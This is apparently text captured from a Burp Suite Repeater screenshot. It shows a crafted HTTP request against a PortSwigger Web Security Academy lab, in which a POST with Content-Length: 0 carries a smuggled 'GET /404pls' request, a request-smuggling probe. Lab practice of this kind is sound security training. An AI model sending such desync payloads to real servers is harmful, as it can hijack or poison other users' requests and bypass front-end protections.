 Attack request ×
Normal request ×
+
Send
Cancel
<
>
Target: https://
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad000d80492cc59c16181d20040007a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 0 \r \n
18 \r \n
19 GET /404pls HTTP/1.1 \r \n
20 X-Foo: x